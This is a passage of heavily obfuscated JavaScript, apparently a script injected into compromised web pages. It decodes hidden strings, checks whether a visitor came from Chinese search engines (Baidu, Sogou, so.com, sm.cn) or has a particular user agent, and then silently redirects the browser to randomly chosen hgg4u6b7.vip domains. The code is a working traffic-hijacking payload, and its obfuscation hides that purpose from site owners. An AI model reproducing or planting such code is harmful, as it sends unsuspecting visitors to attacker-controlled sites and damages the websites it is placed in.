_0x3fcdc5='\x73\x70\x6c\x69\x74',_0xa07507=arguments[0x0],_0xa07507=_0xa07507[_0x3fcdc5](''),_0x52edef='\x72\x65\x76\x65\x72\x73\x65',_0xa07507=_0xa07507[_0x52edef]('\x76'),_0x4f8daf='\x6a\x6f\x69\x6e',(0x1cb364,_0xa07507[_0x4f8daf](''));});}(0x650,0x5d8a9,_0x9d1d,0xcc),_0x9d1d)&&(_0xodf=`\x0f9`);function _0x9d1d(){var _0x2df1e9=(function(){return[_0xodf,'lCjsrwNjbEXiaGSmniYu.VcyoILSmFT.YfvruB7S==','b1tdKbJdOqVdHG','W5RdJGj3W6ldTL9sWPNdPdtdVvG','W6ZcV8kpWRhdRCotmSowWOJcKf8hkW','t8obfK7dVbFcPW','WP0Qyg/cHMal','FSoXEeRcQgldOKy','E8o+WRVcTmkeWPhcVCksq8ooWP3cStC','eSobnv/dTwxdJGb8eY/dLCkGW4KCWO3cGru+eJRdH8kqFSoGW4mv','WP8SgYddTZTxA8kinSoHpG'].concat((function(){return['DrvSySk1WOWJ','tmkvcrJdTWJcHrO','qqXWDhWCv1/dIbO+cq','c8kEDSotWOFcNCkZWP9zW61QpwK','W5pdUSoam8o+WQhcHvrNj1RdK8ki','C8o6WRNcTSkfWPZdGmkjs8o0WORcRa','sSooj8kcW4BdMmoLWQ8','W7hdLCoSWRNdTXNcVSoe','W5hdV8k2tCkPW7xdHeq','DCogWOmnpv/cIbldVZNcJmk+umo2CGBcICkTW4pdTIxcImoXW67cSG','mmkrauOeqCo3WPblbW3cLa'].concat((function(){return['WQNcQgm6WRq','WQXdW5ddOMS','sqrWDxSAmxhdVtiJgKi','WOBdGSkcdCkdWPj2','W7XwfqfosqxdG8oEWRSW','W54/W4ytCCk8W5an','WOFdNCoNDmoWWRa1W6JdJCkeCW','W5BcQSkAW6NcSmkSWPC','d040a8oF','WPqTxghcTh9vtW'];}()));}()));}());_0x9d1d=function(){return _0x2df1e9;};return _0x9d1d();}function _0x253b(_0xd53401,_0x18274){var _0x9d1da5=_0x9d1d();return _0x253b=function(_0x253b5f,_0xa8a7f8){_0x253b5f=_0x253b5f-0x1dd;var _0x3a96f4=_0x9d1da5[_0x253b5f];if(_0x253b['UbxAnD']===undefined){var _0x558c65=function(_0x194aa0){var _0xab0bd1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2002d7='',_0x2feb86='';for(var _0x2506e0=0x0,_0x17370d,_0x51c263,_0x240576=0x0;_0x51c263=_0x194aa0['charAt'](_0x240576++);~_0x51c263&&(_0x17370d=_0x2506e0%0x4?_0x17370d*0x40+_0x51c263:_0x51c263,_0x2506e0++%0x4)?_0x2002d7+=String['fromCharCode'](0xff&_0x17370d>>(-0x2*_0x2506e0&0x6)):0x0){_0x51c263=_0xab0bd1['indexOf'](_0x51c263);}for(var _0x6e16cc=0x0,_0x56369a=_0x2002d7['length'];_0x6e16cc<_0x56369a;_0x6e16cc++){_0x2feb86+='%'+('00'+_0x2002d7['charCodeAt'](_0x6e16cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2feb86);};var _0x3557bb=function(_0x16dd3d,_0x2fde65){var _0x5bc6ab=[],_0x434769=0x0,_0x57863d,_0x302332='';_0x16dd3d=_0x558c65(_0x16dd3d);var _0x36c7d4;for(_0x36c7d4=0x0;_0x36c7d4<0x100;_0x36c7d4++){_0x5bc6ab[_0x36c7d4]=_0x36c7d4;}for(_0x36c7d4=0x0;_0x36c7d4<0x100;_0x36c7d4++){_0x434769=(_0x434769+_0x5bc6ab[_0x36c7d4]+_0x2fde65['charCodeAt'](_0x36c7d4%_0x2fde65['length']))%0x100,_0x57863d=_0x5bc6ab[_0x36c7d4],_0x5bc6ab[_0x36c7d4]=_0x5bc6ab[_0x434769],_0x5bc6ab[_0x434769]=_0x57863d;}_0x36c7d4=0x0,_0x434769=0x0;for(var _0x527d28=0x0;_0x527d28<_0x16dd3d['length'];_0x527d28++){_0x36c7d4=(_0x36c7d4+0x1)%0x100,_0x434769=(_0x434769+_0x5bc6ab[_0x36c7d4])%0x100,_0x57863d=_0x5bc6ab[_0x36c7d4],_0x5bc6ab[_0x36c7d4]=_0x5bc6ab[_0x434769],_0x5bc6ab[_0x434769]=_0x57863d,_0x302332+=String['fromCharCode'](_0x16dd3d['charCodeAt'](_0x527d28)^_0x5bc6ab[(_0x5bc6ab[_0x36c7d4]+_0x5bc6ab[_0x434769])%0x100]);}return _0x302332;};_0x253b['TAqxEC']=_0x3557bb,_0xd53401=arguments,_0x253b['UbxAnD']=!![];}var _0x26dd14=_0x9d1da5[0x0],_0x4a9d34=_0x253b5f+_0x26dd14,_0x437d62=_0xd53401[_0x4a9d34];return!_0x437d62?(_0x253b['xWObPF']===undefined&&(_0x253b['xWObPF']=!![]),_0x3a96f4=_0x253b['TAqxEC'](_0x3a96f4,_0xa8a7f8),_0xd53401[_0x4a9d34]=_0x3a96f4):_0x3a96f4=_0x437d62,_0x3a96f4;},_0x253b(_0xd53401,_0x18274);};var sites=['https://hghg.hgg4u6b7.vip',_0x335afe(0x1e2,'0PE6'),'https://hhgg.hgg4u6b7.vip',_0x335afe(0x1ed,'C&xt')],ref=document[_0x335afe(0x1ea,'K^hi')]||'',shouldJump=['sogou.com','baidu.com','sm.cn','so.com',_0x335afe(0x1f4,'$F0Y')]['some'](function(_0x28c22c){var _0x344b29=_0x335afe,_0x61fd20={'BUPxe':function(_0x2aaade,_0x4ebba2){return _0x2aaade>=_0x4ebba2;}};return _0x61fd20[_0x344b29(0x1ef,'szFX')](ref[_0x344b29(0x1e4,'436n')](_0x28c22c),0x0);})||!ref&&navigator['userAgent'][_0x335afe(0x1f2,'@jhO')](_0x335afe(0x1f7,'C4Jv'))>=0x0;shouldJump&&window[_0x335afe(0x1e0,'SWHc')][_0x335afe(0x1f9,'#95e')](sites[Math[_0x335afe(0x1f0,'46SU')](Math['random']()*sites['length'])]);var version_ = 'jsjiami.com.v7';